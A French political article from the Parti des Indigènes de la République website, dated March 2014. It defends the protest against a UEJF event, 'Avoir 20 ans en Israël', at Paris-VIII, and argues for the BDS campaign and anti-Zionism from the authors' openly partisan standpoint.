	<li id="menu-item-63390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63390"><a href="https://indigenes-republique.fr/category/textesfondamentaux/">Textes fondamentaux</a></li>
	<li id="menu-item-56826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56826"><a href="https://indigenes-republique.fr/le-p-i-r/appel-des-indigenes-de-la-republique/">L’Appel des Indigènes</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://indigenes-republique.fr/nous-rejoindre/">Nous rejoindre</a></li>
	<li id="menu-item-64708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64708"><a href="https://indigenes-republique.fr/nous-contacter/#contact">Nous contacter</a></li>
</ul>
</li>
<li id="menu-item-63397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63397"><a href="https://indigenes-republique.fr/category/actualites/">Actualités</a></li>
<li id="menu-item-63396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63396"><a href="https://indigenes-republique.fr/category/communiques/">Communiqués</a></li>
<li id="menu-item-64692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64692"><a href="https://indigenes-republique.fr/category/actus-pir/series/">Séries</a>
<ul class="sub-menu">
	<li id="menu-item-64689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64689"><a href="https://indigenes-republique.fr/category/dici-et-dailleurs-la-palestine-vaincra/">D’ici et d’ailleurs, la Palestine vaincra</a></li>
	<li id="menu-item-64688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64688"><a href="https://indigenes-republique.fr/category/actus-pir/dailleurs-lislamophobie-dici/">D’ailleurs, l’islamophobie d’ici</a></li>
</ul>
</li>
<li id="menu-item-63456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63456"><a href="https://indigenes-republique.fr/category/traduction/">Traductions</a></li>
<li id="menu-item-63971" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-63971"><a href="https://indigenes-republique.fr/category/auteurs/">Auteurs</a></li>
<li id="menu-item-63939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63939"><a href="https://indigenes-republique.fr/archives-custom/">Archives</a></li>
<li id="menu-item-64698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64698"><a href="https://indigenes-republique.fr/nous-contacter/#podcast">Podcast</a></li>
<li id="menu-item-64697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64697"><a target="_blank" rel="noopener" href="https://www.paypal.com/donate/?hosted_button_id=B2859GF9RAPUW">Nous soutenir</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://indigenes-republique.fr/retour-sur-la-recente-condamnation-des-saounera/" rel="prev"><span class="meta-nav">&larr;</span> Retour sur la récente condamnation des Saounera</a></div>
					<div class="nav-next"><a href="https://indigenes-republique.fr/formations-politiques-du-pir-et-de-la-ban-listes-independantes-aux-municipales-vers-lautonomie-politique/" rel="next">Formations politiques du PIR et de la BAN : Listes indépendantes aux Municipales : vers l&rsquo;autonomie politique ? <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-58010" class="post-58010 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-archive category-selim-nadi category-soliman">
					<p class="entry-surtitre">
						« Israël casse-toi, Paris-VIII n'est pas à toi »</p>

					<h1 class="entry-title">« Avoir 20 ans en Israël », l&rsquo;offensive de l’État sioniste contre la campagne BDS</h1>


					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://indigenes-republique.fr/avoir-20-ans-en-israel-loffensive-de-letat-sioniste-contre-la-campagne-bds-2/" title="11 h 44 min" rel="bookmark"><span class="entry-date">30 mars 2014</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://indigenes-republique.fr/author/mehdi/" title="Afficher tous les articles par PIR">Djamila Nasser, Soliman et Selim Nadi, Membres du PIR</a></span>					</div><!-- .entry-meta -->

					
											<div class="post-thumbnail"><img width="400" height="224" src="https://indigenes-republique.fr/wp-content/uploads/2014/03/paris-8-400x224.jpg" class="attachment-single-post-thumbnail size-single-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://indigenes-republique.fr/wp-content/uploads/2014/03/paris-8-400x224.jpg 400w, https://indigenes-republique.fr/wp-content/uploads/2014/03/paris-8-300x168.jpg 300w, https://indigenes-republique.fr/wp-content/uploads/2014/03/paris-8-1024x574.jpg 1024w, https://indigenes-republique.fr/wp-content/uploads/2014/03/paris-8.jpg 1600w" sizes="(max-width: 400px) 100vw, 400px" /></div>
															
					<h2 class="entry-excerpt">
<p>            Le vendredi 14 mars 2014, l&rsquo;UEJF – Union des étudiants juifs de France – organisait à l&rsquo;université Paris-VIII Saint-Denis une conférence ayant pour thème « Avoir 20 ans en Israël » avec une dizaine d&rsquo;étudiants israéliens appartenant à l&rsquo;association « WhatIsRael », directement subventionnée par l’Etat d’Israël pour contrer le succès croissant de la campagne BDS – Boycott, Désinvestissement, Sanctions au nom de laquelle des colloques se tiennent annuellement à l&rsquo;université Paris VIII, tel que l&rsquo;Israël Apartheid Week, et dans de nombreuses facs françaises.</p>
<p>La réaction spontanée des étudiants et des militants de diverses organisations (le Parti des Indigènes de la République, Sud étudiant, le collectif Palestine Paris8, Femmes en lutte du 93, le NPA, etc) consistant à demander fermement l&rsquo;annulation de cet événement était attendue par l&rsquo;UEJF, et la propagande victimaire qu&rsquo;ils ont ensuite mis en place est exactement ce qu&rsquo;ils souhaitaient récolter de leur venue à savoir un incident, grâce auquel ils pourraient crier à l&rsquo;antisémitisme, accusation permettant d&rsquo;éluder les arguments politiques !</p>
</h2>

					<div class="entry-content">
						<p>Cet article souhaite réinsérer du sens politique là où la propagande sioniste met de la morale unilatérale et du chantage à l&rsquo;antisémitisme.</p>
<h3><span style="text-decoration: underline;">1. L&rsquo;UEJF, le sionisme et l&rsquo;État d&rsquo;Israël</span></h3>
<p>L&rsquo;objectif principal de l&rsquo;UEJF devrait logiquement être celui de représenter et fédérer la communauté des étudiants juifs et de combattre l&rsquo;antisémitisme en France. En effet, nous affirmons au PIR que le racisme qui a entrainé le génocide des Juifs d&rsquo;Europe découle en partie du colonialisme européen, dont les rapports de force conditionnent toujours la société européenne et contre lequel nous luttons.</p>
<p>Par contre, l&rsquo;UEJF se disqualifie totalement lorsqu&rsquo;elle affiche et assume des liens étroits avec l’État d&rsquo;Israël et c&rsquo;est bien à ce niveau que se situe la problématique.</p>
<p><b>Non Israël ne représente pas toutes les communautés juives du monde contrairement à ce qu&rsquo;il prétend être, et non les Juifs du monde n&rsquo;ont pas à se sentir concernés par les agissements de cet État !</b> Voilà ce que nous tenons farouchement à rétablir comme réalité. Cet amalgame est une construction récente du sionisme, idéologie nationaliste pensée dans l&rsquo;Europe coloniale du 19ème siècle, par Theodor Herzl et dont les trois principes sont les suivants :</p>
<p>&#8211; il existe un peuple juif indistinct (« <i>Nous sommes un peuple, Un peuple-un</i> »[1]) ;</p>
<p>&#8211; ce peuple juif ne peut s&rsquo;assimiler dans les sociétés dans lesquelles il vit depuis des siècles ;</p>
<p>&#8211; c&rsquo;est pourquoi la fondation d&rsquo;un État juif est indispensable.</p>
<p>Le sionisme est une idéologie fondée sur deux piliers : l&rsquo;acceptation de l&rsquo;antisémitisme, et le colonialisme. En effet, le sionisme donne pour seule réponse à l&rsquo;antisémitisme européen la colonisation de la Palestine. Pas étonnant, puisque cette idéologie émerge en pleine Europe expansionniste et structurellement raciste. Theodor Herzl avait en effet profondément intégré la grille de lecture coloniale européenne. Les Palestiniens étaient vus comme des bédouins arabes, nomades, ne sachant cultiver la terre et vivre en société. Les écrits ne manquent pas pour nourrir cet imaginaire. Citons Herzl lui-même en 1896 :</p>
<p>« <i>Pour l&rsquo;Europe, nous formerions là-bas un élément du mur contre l&rsquo;Asie ainsi que l&rsquo;avant-poste de la civilisation contre la barbarie</i> »[2].</p>
<p>Edward Said explique que « <i>le sionisme voyait essentiellement la Palestine de la même manière que l&rsquo;impérialisme européen, c&rsquo;est-à-dire un territoire vide paradoxalement « rempli » d&rsquo;autochtones indignes et dont on pouvait peut-être se passer</i> »[3].</p>
<p>Quant aux Juifs arabes ils sont niés par le sionisme, ils sont impensables dans une idéologie fondée sur la supériorité du Juif européen sur l&rsquo;Arabe. Ella Shohat, juive irakienne vivant en Palestine occupée raconte qu&rsquo;Israël « <i>a entrepris de « purifier » les misrahim en les affranchissant de leur arabité et de racheter leur « péché originel », à savoir leur ancrage dans l&rsquo;Orient </i>»[4].</p>
<p>N&rsquo;est-ce pas Ben Gourion lui-même, fondateur de l&rsquo;État d&rsquo;Israël, qui affirmait : « <i>Nous ne voulons pas que les Israéliens deviennent arabes. Nous sommes par devoir tenus de lutter contre l&rsquo;esprit du Levant, qui corrompt les individus et les sociétés, et de préserver les valeurs juives authentiques telles que la Diaspora les a cristallisées </i>»[5]&#8230; Nul besoin de continuer à établir la nature raciste et profonde du sionisme.</p>
<p>En relayant donc la propagande sioniste de l&rsquo;amalgame entre Juifs et Israël, l&rsquo;UEJF ne fait que favoriser l&rsquo;antisémitisme en France car elle tend à faire des Juifs du monde entier des complices idéologiques des crimes de guerre israéliens. De même, en affirmant son adhésion au sionisme, l&rsquo;UEJF soutient la colonisation et ses fondements ultra-racistes, le nettoyage ethnique, le caractère ethno-racial de l’État d&rsquo;Israël et donc le régime d&rsquo;apartheid infligé aux Palestiniens.</p>
<p>Aussi, nous condamnons la confusion faite par l&rsquo;UEJF entre l&rsquo;antisionisme et l&rsquo;antisémitisme pour disqualifier l&rsquo;action des militants à Paris 8 et les décrédibiliser. Si certains groupes d&rsquo;extrême-droite instrumentalisent effectivement le terme « antisionisme » sans jamais se préoccuper de la libération de la Palestine mais seulement pour étayer leurs thèses complotistes antijuives, <b>nous tenons, nous, à maintenir la fondamentale pertinence morale et politique de l&rsquo;antisionisme</b> : ce dernier représente le refus de la colonisation de la terre de Palestine, commencée dès la fin du 19<sup>ème</sup> siècle, et qui continue encore aujourd&rsquo;hui ; il est la remise en cause de la création de l&rsquo;État d&rsquo;Israël, et il est la revendication inaliénable du droit au retour des réfugiés Palestiniens.</p>
<p><b>Nous considérons Israël comme une colonie dès sa création, et donc le citoyen israélien comme un colon sur les terres de Palestine. De Haïfa à Ramallah, de Yafa à Akka, Israël est une colonie illégitime, raciste, et ennemie des peuples arabes. </b></p>
<p><b>Pour nous, l’équation est sans inconnue : on ne peut pas être sioniste et anticolonialiste. Les deux termes s’opposent, chacun étant la négation de l’autre. </b></p>
<h3><span style="text-decoration: underline;">2. Le boycott, pourquoi ? Comment ?</span></h3>
<p>« <i>Nous, représentants de la Société civile palestinienne, invitons les organisations des sociétés civiles internationales et les gens de conscience du monde entier à imposer de larges boycotts et à mettre en application des initiatives de retrait d&rsquo;investissement contre Israël tels que ceux appliqués à l&rsquo;Afrique du Sud à l&rsquo;époque de l&rsquo;Apartheid </i>»[6].</p>
<p>C&rsquo;est à cet appel lancé par les Palestiniens en 2005, soit un an après que la Cour Internationale de Justice (CIJ) ait jugé illégale la construction du mur colonial et le régime qui lui est associé, que des dizaines d&rsquo;organisations, syndicats, partis et individus en France et dans le monde ont répondu favorablement. Nous saluons d&rsquo;ailleurs les militants des universités de Dublin, de Berkeley, d&rsquo;Ontario et du King&rsquo;s College de Londres qui au sein de leurs syndicats ont acté par leur vote le ralliement à la campagne BDS.</p>
<p>Après le nettoyage ethnique de la Palestine qui a déraciné et dépossédé près de 800 000 Palestiniens de leurs terres entre 1947 et 1949, après l&rsquo;annexion d’Al-Qods et du Golan syrien en 1967, après les nombreux massacres sionistes commis de 1936 sous le mandat britannique jusqu’à nos jours en Palestine et au Liban, les emprisonnements massifs et arbitraires de la population palestinienne, la non-application de toutes les résolutions de l&rsquo;ONU depuis la création de cet État, la violation régulière et durable des Conventions de Genève et du droit international, la construction du mur de l&rsquo;Apartheid et le blocus de Gaza, le maintien du système colonial et de la ségrégation raciale (avec des routes réservées aux colons sionistes en Cisjordanie), <b>la campagne de Boycott constitue une obligation morale et une nécessité politique </b>! En effet, la convention contre l&rsquo;Apartheid de 1973 définit ce dernier comme : « <i>les actes inhumains (…) commis en vue d’instituer ou d’entretenir la domination d’un groupe racial d’êtres humains sur n’importe quel autre groupe racial d’êtres humains et d’opprimer systématiquement celui-ci</i>. [7]». La domination raciale que représente le régime israélien implique donc de mettre, également, l&rsquo;accent sur le dernier terme de l&rsquo;acronyme BDS : les sanctions. Ces dernières nous paraissant essentielles et sont de notre responsabilité.</p>
<p>C&rsquo;est en effet, en réponse à la passivité (et souvent la complicité) de la communauté internationale que les sociétés civiles du monde prennent donc leurs responsabilités en faisant pression sur leur État afin d&rsquo;isoler Israël sur tous les plans – économiques, touristiques, culturels, académiques – car chacun de ces domaines permet de banaliser et renforcer cet État colonial, raciste et d&rsquo;apartheid.</p>
<p>Ainsi, lorsque l&rsquo;UEJF est arrivée à Paris VIII avec sa délégation d&rsquo;étudiants israéliens, nous sommes restés fidèles à l&rsquo;appel de la Campagne BDS, et fidèles à nous-mêmes en tant que militants arabes anticolonialistes, car leur but était de promouvoir l’État d&rsquo;Israël en :</p>
<ol>
<li>déployant le drapeau de cet État, un drapeau qui rime avec la dépossession de tout un peuple, la colonisation de sa terre, et son infériorisation raciale constante et travaillée.</li>
<li>invitant à une « pause café avec un israélien », comme si le problème se situait dans un manque de connaissance de l&rsquo;autre, comme si, au final, il s&rsquo;agissait de deux enfants qui ne s&rsquo;aiment pas et qu&rsquo;il faut mettre autour de la même table afin qu&rsquo;ils se fassent des câlins à la fin !</li>
<li>organisant une conférence ayant pour thème « Avoir 20 ans en Israël », comme si avoir 20 ans en Israël ce n&rsquo;était pas faire son service militaire dans l&rsquo;armée d&rsquo;occupation sioniste !</li>
</ol>
<p><b>Surtout, faire barrage à ces propagandistes du gouvernement israélien était pour nous, militants antiracistes et anticolonialistes – mais aussi Arabes &#8211; une question de pure </b><b>dignité</b>.</p>
<p>Il ne s’agissait pas seulement d’affirmer notre opposition politique et morale à cette opération politique : il en allait du cri de notre humanité bafouée, du refus de notre conscience d’Arabe à qui le sionisme continue de dire ouvertement chaque jour : « c’est parce que vous êtes <i>inférieurs</i> que l’on continue de vous coloniser et de vous déshumaniser depuis des décennies. C’est pour ça que l’on continuera, et c’est pour ça que le monde blanc nous soutient ! »</p>
<p>NON ! Hurler à ces gens notre rejet, notre dégoût, notre révolte de les voir nous approcher dans cette fausse posture d’ouverture humaniste était un acte de résistance intimement <i>décolonial </i>; c’était pour nous la seule manière pacifique de dire à ces ambassadeurs d’un ennemi de notre peuple : « Nous sommes toujours là ! ».</p>
<p>Nos frères de Palestine continuent courageusement de résister à la colonisation sur place. Que Dieu les aide. Nous, ici, nous continuerons de refuser leur odieuse entreprise de banalisation du sionisme. <b>Cette colonisation idéologique qui voudrait nous faire tolérer la dépossession raciste et continuelle des nôtres, nous la rejetterons toujours. Radicalement. </b></p>
<h3><span style="text-decoration: underline;">3. La question du Dialogue</span></h3>
<p>La posture victimaire des Israéliens présents en recherche désespérée de dialogue est risible et clairement hypocrite. Nous leur disons, si vous voulez le dialogue vous n&rsquo;avez pas à parcourir des milliers de km pour nous retrouver, des étudiants et militants en France, mais faites le avec les concernés à quelques mètres de chez vous. <b>S&rsquo;ils veulent briser un Mur ce n&rsquo;est pas celui de « l&rsquo;incompréhension » mais celui de Cisjordanie qui mesure 8 mètres de haut et 500 km de longueur.</b> Nous les invitons à traverser ce Mur et à aller « dialoguer » avec ceux qu&rsquo;en tant que soldats, ils « côtoient », ils humilient, ils emprisonnent et ils tuent.</p>
<p>Il n&rsquo;y a pas de dialogue à avoir avec nous, car il ne s&rsquo;agit pas de haine mutuelle qu&rsquo;il faudrait résoudre. Il s&rsquo;agit d&rsquo;un conflit colonial qui repose sur le nettoyage ethnique, le racisme et l&rsquo;apartheid[8]. Tant que les rapports de domination coloniaux demeurent, il ne pourra pas y avoir de dialogue.  <b>Pour qu&rsquo;il y ait dialogue il faut d&rsquo;abord qu&rsquo;il y ait consensus sur le fondamental éthique : la dénonciation du  colonialisme et de l&rsquo;apartheid, qui sont des crimes contre l&rsquo;Humanité.</b> Sans cela, cette posture n&rsquo;est qu&rsquo;une tentative grotesque de diabolisation du colonisé et de ceux qui soutiennent ces colonisés.</p>
<p>« <i>Le dialogue entre les oppresseurs et les opprimés ne peut pas marcher s&rsquo;il n&rsquo;y a pas d&rsquo;accord sur le fondement de la justice </i>»[9].</p>
<p>Nous rappelons enfin qu&rsquo;il y a eu par le passé des tentatives de dialogue, la plus aboutie étant celle des Accords d&rsquo;Oslo en 1993 et que ce fut un dramatique échec pour les Palestiniens. Le nombre de colons à Al-Qods et en Cisjordanie a doublé depuis ces fameux accords et la Palestine ne cesse de subir l’émiettement et le joug colonial.</p>
<p>Vive la Palestine Libre,</p>
<p>Vive la lutte du peuple palestinien,</p>
<p><em><strong>Djamila Nasser, Soliman et Selim Nadi, Militants du PIR</strong></em></p>
<div><br clear="all" /></p>
<hr align="left" size="1" width="33%" />
<div>
<p>[1] HERZL T. (1986), <i>L&rsquo;État des Juifs</i>, La Découverte, Paris, 1989, p.23</p>
</div>
<div>
<p>[2] HERZL T. (1986), <i>L&rsquo;État des Juifs</i>, La Découverte, Paris, 1989, p.47</p>
</div>
<div>
<p>[3] SAID E. (1979), <i>La question de Palestine</i>, Actes Sud, 2010, p.151</p>
</div>
<div>
<p>[4] SHOHAT E. (2006), <i>Le sionisme du point de vue de ses victimes juives. Les Juifs orientaux en Israël</i>, La Fabrique, p.54</p>
</div>
<div>
<p>[5] Citation extraite de SHOHAT E. (2006), <i>Le sionisme du point de vue de ses victimes juives. Les Juifs orientaux en Israël</i>, La Fabrique, p.45</p>
</div>
<div>
<p>[6] <a href="http://www.bdsfrance.org/">http://www.bdsfrance.org/</a></p>
</div>
<div>
<p>[7] Adoptée par l’Assemblée générale des Nations-Unies le 30 Novembre 1973 par 91 voix contre 4 (Afrique du Sud, USA, Portugal et Royaume Uni).</p>
</div>
<div>
<p>[8] Par ailleurs, il est important de noter que ce terme n&rsquo;est même pas questionné, dans certaines institutions universitaires : ainsi l&rsquo;Institut d&rsquo;Études Politiques de Lyon a fermé ses locaux – lors de la semaine contre l&rsquo;apartheid israélien – afin de contrer une conférence intitulée « Israël, un État d&rsquo;apartheid ? ». Finalement la conférence s&rsquo;est tenue devant l&rsquo;IEP (les élèves ayant dû sortir de cours, tout l&rsquo;IEP ayant été fermé pour empêcher la tenue de cette conférence). Ainsi, Gilles Pollet, directeur de l&rsquo;IEP écrit dans son mail que l&rsquo;IEP aurait reçu des menaces :</p>
<p>« <i>Mesdames, Messieurs, cher(e)s collègues,</i></p>
<p>Devant les risques avérés d’atteinte à l’ordre public en lien avec l’organisation, au sein de l’IEP, et par un collectif comprenant des étudiants de l’Institut, d’une « conférence » intitulée « Israël : un État d’apartheid ? », il a été décidé d’annuler cette conférence et de fermer les locaux ce jour à 17h30.</p>
<p>En vous priant de bien vouloir nous excuser pour les désagréments causés par cette fermeture contrainte et en urgence, veuillez croire, Mesdames, Messieurs, cher(e)s collègues en mes sentiments dévoués et cordiaux.</p>
<p>Gilles Pollet Directeur de Sciences Po Lyon. » ( <a href="http://collectif69palestine.free.fr/spip.php?article413">http://collectif69palestine.free.fr/spip.php?article413</a> )</p>
</div>
<div>
<p>[9] BARGHOUTI O. (2010), <i>Boycott, Désinvestissement, Sanctions</i>, La Fabrique, Paris, p.140</p>
</div>
</div>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://indigenes-republique.fr/category/actualites/" rel="category tag">Actualités</a>, <a href="https://indigenes-republique.fr/category/archive/" rel="category tag">Archives</a>, <a href="https://indigenes-republique.fr/category/auteurs/selim-nadi/" rel="category tag">Selim Nadi</a>, <a href="https://indigenes-republique.fr/category/auteurs/soliman/" rel="category tag">Soliman</a>. Vous pouvez le mettre en favoris avec <a href="https://indigenes-republique.fr/avoir-20-ans-en-israel-loffensive-de-letat-sioniste-contre-la-campagne-bds-2/" title="Permalien pour « Avoir 20 ans en Israël », l&rsquo;offensive de l’État sioniste contre la campagne BDS" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://indigenes-republique.fr/retour-sur-la-recente-condamnation-des-saounera/" rel="prev"><span class="meta-nav">&larr;</span> Retour sur la récente condamnation des Saounera</a></div>
					<div class="nav-next"><a href="https://indigenes-republique.fr/formations-politiques-du-pir-et-de-la-ban-listes-independantes-aux-municipales-vers-lautonomie-politique/" rel="next">Formations politiques du PIR et de la BAN : Listes indépendantes aux Municipales : vers l&rsquo;autonomie politique ? <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="block-3" class="widget-container widget_block">
<ul class="wp-block-social-links">

<li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://www.facebook.com/PartiIndigenes2" aria-label="Facebook : https://www.facebook.com/PartiIndigenes2"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="https://twitter.com/PartiIndigenes" aria-label="Twitter : https://twitter.com/PartiIndigenes"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://www.youtube.com/channel/UCxiXIPeZITzgQkMBP2nHxaA" aria-label="YouTube : https://www.youtube.com/channel/UCxiXIPeZITzgQkMBP2nHxaA"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="https://www.instagram.com/parti_des_indigenes/" aria-label="Instagram : https://www.instagram.com/parti_des_indigenes/"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-mastodon wp-block-social-link"><a href="https://piaille.fr/@PartiIndigenes" aria-label="Mastodon : https://piaille.fr/@PartiIndigenes"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M23.193 7.879c0-5.206-3.411-6.732-3.411-6.732C18.062.357 15.108.025 12.041 0h-.076c-3.068.025-6.02.357-7.74 1.147 0 0-3.411 1.526-3.411 6.732 0 1.192-.023 2.618.015 4.129.124 5.092.934 10.109 5.641 11.355 2.17.574 4.034.695 5.535.612 2.722-.15 4.25-.972 4.25-.972l-.09-1.975s-1.945.613-4.129.539c-2.165-.074-4.449-.233-4.799-2.891a5.499 5.499 0 0 1-.048-.745s2.125.52 4.817.643c1.646.075 3.19-.097 4.758-.283 3.007-.359 5.625-2.212 5.954-3.905.517-2.665.475-6.507.475-6.507zm-4.024 6.709h-2.497V8.469c0-1.29-.543-1.944-1.628-1.944-1.2 0-1.802.776-1.802 2.312v3.349h-2.483v-3.35c0-1.536-.602-2.312-1.802-2.312-1.085 0-1.628.655-1.628 1.944v6.119H4.832V8.284c0-1.289.328-2.313.987-3.07.68-.758 1.569-1.146 2.674-1.146 1.278 0 2.246.491 2.886 1.474L12 6.585l.622-1.043c.64-.983 1.608-1.474 2.886-1.474 1.104 0 1.994.388 2.674 1.146.658.757.986 1.781.986 3.07v6.304z"/></svg></a></li>

